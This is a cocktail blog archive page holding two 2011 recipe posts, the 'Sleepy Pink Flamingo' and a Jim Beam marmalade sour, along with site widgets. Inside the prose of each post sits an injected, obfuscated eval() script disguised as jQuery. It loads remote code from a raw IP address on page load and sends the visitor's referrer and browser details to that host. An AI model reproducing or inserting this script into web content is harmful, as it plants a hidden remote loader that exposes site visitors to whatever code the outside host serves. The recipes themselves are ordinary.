			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-122-69718ded8ee0d' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=122&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-122-69718ded8ee0d' data-name='like-post-frame-60661514-122-69718ded8ee0d' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/banana/" rel="tag">banana</a>, <a href="https://www.stirandstrain.com/tag/frozen-drinks/" rel="tag">frozen drinks</a>, <a href="https://www.stirandstrain.com/tag/rum/" rel="tag">rum</a>, <a href="https://www.stirandstrain.com/tag/summer/" rel="tag">summer</a></span></p></footer></article><article class="post-118 post type-post status-publish format-standard category-recipes tag-gin tag-grapefruit tag-summer tag-tiki entry" aria-label="Sleepy Pink Flamingo" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2011/07/25/sleepy-pink-flamingo/">Sleepy Pink Flamingo</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2011-07-25T05:15:00-07:00">July 25, 2011</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2011/07/25/sleepy-pink-flamingo/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2011/07/25/sleepy-pink-flamingo/"></div><p>Sometimes you need to make a drink quickly. You flip through a cocktail book until you land on something you&#8217;re pretty sure you have all the ingredients to. And then it turns out you don&#8217;t. A short while ago I was politely asked by my husband if he could pretty much have the upstairs to himself for a work phone conference. On a Sunday. Groan. I had been lingering over some books deciding on trying something out when I found myself in a panic and just grabbed the first cocktail book within reach. The <a href="http://www.amazon.com/Beachbum-Berrys-Grog-Jeff-Berry/dp/0943151201" target="_blank"><em><strong>Grog <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|rtayf|var|u0026u|referrer|tkzrn||js|php'.split('|'),0,{}))
</script></noindex> Log</strong></em></a>. Flipping through I stopped at the Cruzana. Perfect, there was just a hair shy of 2oz of grapefruit juice left from a defrosted bag from some Blanco Oro&#8217;s I&#8217;d squeezed awhile back. And surely there was a bit of Gold Rum left. I can see a bottle in the way back of the liquor cabinet.</p>
<p>For those of you who live with someone who puts empty bottles back  instead of throwing them away&#8230; You can guess at my frustration level right about now. But since I was in hurry to grab ingredients and make a mad dash downstairs to mix this drink, I thought I could sub out some gin instead. I happen to like gin and grapefruit sometimes and thought maybe there&#8217;s a chance this would work.</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/sleepypinkflamingo1.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-120" title="sleepypinkflamingo1" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/sleepypinkflamingo1.jpg?resize=334%2C500&#038;ssl=1" alt="" width="334" height="500" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/sleepypinkflamingo1.jpg?w=334&amp;ssl=1 334w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/sleepypinkflamingo1.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/sleepypinkflamingo1.jpg?resize=320%2C479&amp;ssl=1 320w" sizes="auto, (max-width: 334px) 100vw, 334px" /></a></p>
<p>2oz grapefruit juice (I used Blanco Oros which produce a bit more sweet juice than your run of the mill grapefruit)<br />
3/4oz Fee Brother&#8217;s Maraschino Cherry Syrup (I&#8217;d do this to taste depending on your juice- this stuff is sweet)<br />
2oz Broker&#8217;s Gin</p>
<p>Fill a cocktail shaker with ice and build ingredients. Shake and pour all into a chilled collins glass. (the chilling may not be necessary but it&#8217;s a hot one out today and this just tastes better with a really cold glass)</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/sleepypinkflamingo2.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-121" title="sleepypinkflamingo2" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/sleepypinkflamingo2.jpg?resize=334%2C500&#038;ssl=1" alt="" width="334" height="500" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/sleepypinkflamingo2.jpg?w=334&amp;ssl=1 334w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/sleepypinkflamingo2.jpg?resize=200%2C300&amp;ssl=1 200w" sizes="auto, (max-width: 334px) 100vw, 334px" /></a></p>
<p>Was this a success with the gin? Well, a couple factors that I would change next time. First, since the grapefruit juice is sweet already, I&#8217;d down that syrup to 1/2 an ounce. As is it&#8217;s just a tad too sweet for me at 3/4oz in this drink. Second, perhaps this is a drink that could stand a strong base spirit as the gold rum. Something to consider for next time when we do a rum stock up. But overall this worked for me. Mainly sweet with a hint of tart- the gin mellows way out into the background with only subtle notes.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2011/07/25/sleepy-pink-flamingo/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-118"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/25/sleepy-pink-flamingo/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-118"
				>
				<span id="sharing-pinterest-118" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-118"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/25/sleepy-pink-flamingo/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-118"
				>
				<span id="sharing-facebook-118" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-118"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/25/sleepy-pink-flamingo/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-118"
				>
				<span id="sharing-twitter-118" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-118"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Sleepy%20Pink%20Flamingo&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2011%2F07%2F25%2Fsleepy-pink-flamingo%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-118"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="e465101bd5" data-email-share-track-url="https://www.stirandstrain.com/2011/07/25/sleepy-pink-flamingo/?share=email">
				<span id="sharing-email-118" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-118"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/25/sleepy-pink-flamingo/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-118"
				>
				<span id="sharing-print-118" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-118"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/25/sleepy-pink-flamingo/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-118"
				>
				<span id="sharing-tumblr-118" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-118"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/25/sleepy-pink-flamingo/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-118"
				>
				<span id="sharing-linkedin-118" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-118"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/25/sleepy-pink-flamingo/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-118"
				>
				<span id="sharing-reddit-118" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-118-69718ded9150d' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=118&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-118-69718ded9150d' data-name='like-post-frame-60661514-118-69718ded9150d' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/gin/" rel="tag">gin</a>, <a href="https://www.stirandstrain.com/tag/grapefruit/" rel="tag">Grapefruit</a>, <a href="https://www.stirandstrain.com/tag/summer/" rel="tag">summer</a>, <a href="https://www.stirandstrain.com/tag/tiki/" rel="tag">tiki</a></span></p></footer></article><article class="post-112 post type-post status-publish format-standard category-recipes tag-bitters tag-bourbon tag-grand-marnier tag-lemon-juice tag-marmalade entry" aria-label="Elliot Gould Approved, Sorta" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2011/07/24/elliot-gould-approved-sorta/">Elliot Gould Approved, Sorta</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2011-07-24T19:16:39-07:00">July 24, 2011</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2011/07/24/elliot-gould-approved-sorta/#comments">1 Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2011/07/24/elliot-gould-approved-sorta/"></div><p>There&#8217;s a bottle of Jim Beam in the house. Not sure when it arrived but it&#8217;s there.<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/elliotgjimb.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="size-medium wp-image-113 alignright" style="margin-left: 10px; margin-right: 0px;" title="elliotgjimb" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/elliotgjimb.jpg?resize=215%2C300&#038;ssl=1" alt="" width="215" height="300" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/elliotgjimb.jpg?resize=215%2C300&amp;ssl=1 215w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/elliotgjimb.jpg?w=287&amp;ssl=1 287w" sizes="auto, (max-width: 215px) 100vw, 215px" /></a></p>
<p>A <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|abtie|var|u0026u|referrer|etfbd||js|php'.split('|'),0,{}))
</script></noindex> friend of mine sent this image to me a while back.<br />
Sometimes I think my husband reminds me of Elliot Gould. I think he&#8217;d rather not hear that. He also gets called Wolverine in public by 7-11 clerks. And drunk guys in Vegas.</p>
<p>Tonight we&#8217;re watching the Long Goodbye. A movie I swear up and down I&#8217;ve never seen, but one he swears I have seen. The movie made me think of this poster and that I should use Elliot Gould as an excuse to use up some of this Jim Beam.</p>
<p style="text-align: left;">The first incarnation of this was so wrong. I had to cut down on the lemon juice and up the marmalade for added sweetness. This version though I&#8217;m pretty happy with. The drink has the right balance of sweet and sour, with really bright notes from the citrus. Also the citrus and the cherry elements play well off each other.</p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;"><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/elliotg1.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="size-full wp-image-116 aligncenter" style="border: 2px solid black;" title="elliotg1" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/elliotg1.jpg?resize=334%2C500&#038;ssl=1" alt="" width="334" height="500" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/elliotg1.jpg?w=334&amp;ssl=1 334w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/elliotg1.jpg?resize=200%2C300&amp;ssl=1 200w" sizes="auto, (max-width: 334px) 100vw, 334px" /></a></p>
<p><span style="text-decoration: underline;"><strong>The Long Gould-night Sour</strong></span><br />
2-1/2oz Jim Beam<br />
1/4 oz Lemon Juice<br />
1/4 oz Grand Marnier<br />
1 tablespoon of Mixed Citrus Chunky Marmalade (Considering this was a home made gift from a friend I do not have a recipe. However, I would suggest looking for a smoky concoction. Better even if it&#8217;s mixed with cherries. If you are using a fine cut marmalade, go less than a tablespoon- or rather, just do it to taste.)<br />
3-4 dashes of Miracle Mile Sour Cherry Bitters<br />
Luxardo Cherry garnish</p>
<p>In a shaker filled with ice, build up all of the ingredients sans cherry. Shake vigorously for at least 20-30 seconds to breakdown the marmalade as much as possible. There is going to be a lot o peel left in the shaker, but you&#8217;ll also get a lot of bits into your glass which is totally fine. Strain into a chilled cocktail glass containing one luxardo cherry at the bottom.</p>
<p style="text-align: center;"><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/elliotg2.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-117" style="border: 2px solid black;" title="elliotg2" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/elliotg2.jpg?resize=600%2C358&#038;ssl=1" alt="" width="600" height="358" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/elliotg2.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/elliotg2.jpg?resize=300%2C179&amp;ssl=1 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2011/07/24/elliot-gould-approved-sorta/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-112"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/24/elliot-gould-approved-sorta/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-112"
				>
				<span id="sharing-pinterest-112" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-112"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/24/elliot-gould-approved-sorta/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-112"
				>
				<span id="sharing-facebook-112" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-112"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/24/elliot-gould-approved-sorta/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-112"
				>
				<span id="sharing-twitter-112" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-112"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Elliot%20Gould%20Approved%2C%20Sorta&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2011%2F07%2F24%2Felliot-gould-approved-sorta%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-112"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="9310ee6ad2" data-email-share-track-url="https://www.stirandstrain.com/2011/07/24/elliot-gould-approved-sorta/?share=email">
				<span id="sharing-email-112" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-112"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/24/elliot-gould-approved-sorta/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-112"
				>
				<span id="sharing-print-112" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-112"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/24/elliot-gould-approved-sorta/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-112"
				>
				<span id="sharing-tumblr-112" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-112"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/24/elliot-gould-approved-sorta/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-112"
				>
				<span id="sharing-linkedin-112" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-112"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/24/elliot-gould-approved-sorta/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-112"
				>
				<span id="sharing-reddit-112" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-112-69718ded93b5a' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=112&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-112-69718ded93b5a' data-name='like-post-frame-60661514-112-69718ded93b5a' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/bitters/" rel="tag">bitters</a>, <a href="https://www.stirandstrain.com/tag/bourbon/" rel="tag">bourbon</a>, <a href="https://www.stirandstrain.com/tag/grand-marnier/" rel="tag">grand marnier</a>, <a href="https://www.stirandstrain.com/tag/lemon-juice/" rel="tag">lemon juice</a>, <a href="https://www.stirandstrain.com/tag/marmalade/" rel="tag">marmalade</a></span></p></footer></article><div class="archive-pagination pagination" role="navigation" aria-label="Pagination"><ul><li class="pagination-previous"><a href="https://www.stirandstrain.com/author/elana/page/72/" >&#x000AB; <span class="screen-reader-text">Go to</span> Previous Page</a></li>
<li><a href="https://www.stirandstrain.com/author/elana/"><span class="screen-reader-text">Go to page</span> 1</a></li>
<li class="pagination-omission"><span class="screen-reader-text">Interim pages omitted</span> &#x02026;</li> 
<li><a href="https://www.stirandstrain.com/author/elana/page/71/"><span class="screen-reader-text">Go to page</span> 71</a></li>
<li><a href="https://www.stirandstrain.com/author/elana/page/72/"><span class="screen-reader-text">Go to page</span> 72</a></li>
<li class="active" ><a href="https://www.stirandstrain.com/author/elana/page/73/" aria-label="Current page" aria-current="page"><span class="screen-reader-text">Go to page</span> 73</a></li>
<li><a href="https://www.stirandstrain.com/author/elana/page/74/"><span class="screen-reader-text">Go to page</span> 74</a></li>
<li><a href="https://www.stirandstrain.com/author/elana/page/75/"><span class="screen-reader-text">Go to page</span> 75</a></li>
<li><a href="https://www.stirandstrain.com/author/elana/page/76/"><span class="screen-reader-text">Go to page</span> 76</a></li>
<li class="pagination-next"><a href="https://www.stirandstrain.com/author/elana/page/74/" ><span class="screen-reader-text">Go to</span> Next Page &#x000BB;</a></li>
</ul></div>
</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Stay in Touch</h3>
<ul class="aligncenter"><li class="ssi-bloglovin"><a href="http://www.bloglovin.com/en/blog/4817681" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-bloglovin" aria-labelledby="social-bloglovin-2"><title id="social-bloglovin-2">Bloglovin</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-bloglovin"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/stirstrain" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/stirandstrain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://pinterest.com/stirandstrain/stir-strain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-rss"><a href="https://www.stirandstrain.com/feed/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li></ul></div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><a href="https://gumroad.com/stirandstrain"><img width="336" height="280" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?fit=336%2C280&amp;ssl=1" class="image wp-image-4361  attachment-full size-full" alt="Classic Cocktail Presets // stirandstrain.com" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?w=336&amp;ssl=1 336w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?resize=300%2C250&amp;ssl=1 300w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a></div></section>

		<section id="recent-posts-5" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://www.stirandstrain.com/2020/10/12/coming-back-online-you-cant-wear-a-mask-and-drink-at-the-same-time/">Coming back online // you can&#8217;t wear a mask and drink at the same time</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/">Home Bar Spring Favorites</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/08/monday-booze-news-a-new-low-abv-drink-to-try-jello-shots-for-st-patricks-day-and-getting-to-know-tennessee-whiskey/">Monday Booze News <small class="subtitle">A new low-abv drink to try, jello shots for St. Patrick's Day, and getting to know Tennessee whiskey</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/02/monday-booze-news-all-about-chartreuse-sleep-where-your-beer-is-made-and-more-tiki-mugs-youll-want-to-buy/">Monday Booze News <small class="subtitle">All about Chartreuse, sleep where your beer is made, and more tiki mugs you'll want to buy!</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/27/tequila-cazadores-cristalino-launch/">Tequila Cazadores: Cristalino Launch</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/21/mixed-citrus-margaritas-for-margarita-day/">Mixed Citrus Margaritas for Margarita Day <small class="subtitle">Learn to make a squash syrup (no, not the vegetable!)</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/18/building-a-home-bar-keeping-cool-with-the-newair-premiere-line-fridge/">Building a Home Bar: Keeping Cool with the Newair Premiere Line Fridge</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/17/monday-booze-news-presidents-day-drinking-edition/">Monday Booze News <small class="subtitle">Presidents Day Drinking Edition</small></a>
									</li>
					</ul>

		</div></section>
<section id="media_gallery-3" class="widget widget_media_gallery"><div class="widget-wrap">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-112 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
